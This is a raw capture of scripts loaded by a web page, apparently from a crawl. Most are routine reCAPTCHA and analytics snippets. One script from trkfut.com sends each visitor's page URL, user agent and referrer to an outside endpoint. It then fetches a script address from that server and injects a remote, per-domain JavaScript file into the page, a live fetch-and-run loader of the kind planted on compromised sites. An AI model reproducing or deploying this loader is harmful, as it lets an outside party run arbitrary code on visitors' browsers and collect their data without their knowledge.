

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 181
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t0GJ8JCrbh73wXu1bqa_aQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769405587315');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://trkfut.com/m3m/bon.js
body_size: 673
content:
function initializeScript() {
    function detectDeviceType() {
        const userAgent = navigator.userAgent;
        const deviceTypes = {
            'iPhone|iPad|iPod': 'iOS',
            'Android': 'Android',
            'Windows Phone': 'Windows Phone',
            'Windows NT': 'Windows',
            'Macintosh': 'Mac',
            'Linux': 'Linux'
        };
        for (const pattern in deviceTypes) {
            if (new RegExp(pattern).test(userAgent)) {
                return deviceTypes[pattern];
            }
        }
        return 'Unknown';
    }

    function sendPageData(event) {
        var url = window.location.href;
        var device = detectDeviceType();
        var userAgent = navigator.userAgent;
        var referrer = document.referrer;

        const data = [{
            event: "viewPage",
            page: url,
            device_type: device,
            user_agent: userAgent,
            referrer: referrer,
        }];
        const payload = { data };

        const endpoint = 'https://trkfut.com/m3m/vt/jem.php';

        fetch(endpoint, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(payload)
            })
            .then((res) => {
                if (!res.ok) {
                }
            })
            .catch(error => {
            });
    }

    sendPageData();
}
var xhr = new XMLHttpRequest();

xhr.open('GET', 'https://trkfut.com/m3m/vt/jam.php', true);

xhr.onload = function() {
    function getWebsiteName() {
        const url = window.location.href;
        const domainRegex = /^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:/\n.]+)/im;
        const matches = url.match(domainRegex);
        if (matches && matches.length > 1) {
            const domain = matches[1];
            return domain;
        } else {
            return null;
        }
    }
    
    if (xhr.status >= 200 && xhr.status < 300) {
        var scriptSrc = JSON.parse(xhr.responseText).scriptSrc;
        
        const domain = getWebsiteName();
        
        if (domain) {
            var script = document.createElement('script');
            var result = scriptSrc + '/' + domain + '.js';
            
            script.src = result;
            
            script.onload = function() {
            };
            
            script.onerror = function() {
            };
            
            document.head.appendChild(script);
        } else {
        }
    } else {
    }
};

xhr.onerror = function() {
};

xhr.send();
initializeScript();

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1769405581729
body_size: -76
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="hOr9Ifq8PC0CARJ1XoY7NulH";goldlog.stag=1;

--- FILE ---
content_type: application/javascript
request_url: https://gj.mmstat.com/eg.js?t=1769405571552
body_size: 82
content:
window.goldlog=(window.goldlog||{});goldlog.Etag="hOr9Ifq8PC0CARJ1XoY7NulH";goldlog.stag=2;